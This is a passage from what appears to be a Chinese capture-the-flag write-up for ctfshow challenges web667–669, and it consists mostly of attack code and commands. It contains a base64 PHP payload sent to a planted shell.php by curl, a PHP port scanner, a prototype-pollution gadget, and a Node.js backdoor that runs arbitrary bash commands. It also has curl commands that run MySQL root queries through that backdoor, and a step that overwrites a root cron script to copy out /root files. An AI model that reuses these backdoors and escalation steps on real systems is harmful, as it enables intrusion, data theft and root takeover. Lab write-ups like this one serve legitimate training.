$conn->close();echo 'MT0kY29ubiA9IG5ldyBteXNxbGkoJ2xvY2FsaG9zdCcsJ3Jvb3QnLCdyb290JywnY3Rmc2hvdycpOwokcmVzID0gJGNvbm4tPnF1ZXJ5KCJzZWxlY3QgKiBmcm9tIGN0ZnNob3dfc2VjcmV0Iik7CmlmKCRyZXMpewoJJHJvdz0kcmVzLT5mZXRjaF9hcnJheShNWVNRTElfQk9USCk7Cn0KZWNobyAkcm93WzBdOwokY29ubi0+Y2xvc2UoKTs='|base64 -d > 1.txta=echo `curl -H "Content-Type: application/x-www-form-urlencoded" -X POST -d @/tmp/1.txt "http://172.2.141.5:8888/assets/shell.php"`;flag_666=ctfshow{bb4053583279be4e3be880f30ce3e53e}
web667
记录一个php版本的扫端口
<?php
highlight_file(__FILE__);
for($i=0;$i<65535;$i++) {
$t=stream_socket_server("tcp://0.0.0.0:".$i,$ee,$ee2);
if($ee2 === "Address already in use") {
var_dump($i);
}

}扫端口得到开放有3000

flag_667=ctfshow{503a075560764e3d116436ab73d7a560}

存在nodejs
web668
/login
utils.copy(user.userinfo,req.body);
function copy(object1, object2){
for (let key in object2) {
if (key in object2 && key in object1) {
copy(object1[key], object2[key])
} else {
object1[key] = object2[key]
}
}
}原型链污染var http = require('http');
var querystring = require('querystring');
var postHTML = '123';
http.createServer(function (req, res) {
var body = "";
req.on('data', function (chunk) {
body += chunk;
});
req.on('end', function () {
body = querystring.parse(body);
res.writeHead(200, {'Content-Type': 'text/html; charset=utf8'});
try{
if(body.cmd) {
res.write("username:" + body.cmd);
var result= global.process.mainModule.constructor._load('child_process').execSync('bash -c "'+body.cmd+'"').toString();
res.write(result);
} else {
res.write(postHTML);
}}
catch{
res.write(postHTML);
}
res.end();
});
}).listen(8033);1=echo `curl -X POST -d "cmd=mysql -uroot -proot -e 'use ctfshow;select * from ctfshow_secret'" http://172.2.44.5:8033`;
1=echo `curl -X POST -d "cmd=mysql -uroot -proot -e 'use ctfshow;select * from ctfshow_secret'" http://172.2.141.5:8033`;flag_668=ctfshow{5b617bd75e1242ab1f6f70437bb71dd5}web669
有个root的进程且普通用户可编辑,且定时执行,那就偷梁换柱就行
1=echo curl -X POST -d "cmd=rm -rf nodestartup.sh;echo 'cat /root/* > /home/node/1.txt ' > nodestartup.sh" http://172.2.141.5:8033;ctfshow{a6c74ca12174eb538a4c8c8ed99c3a74}
总结
开了三四次靶机,打了两三天,总算打完了,越往后发现自己的不足越多,有时间再多补补。

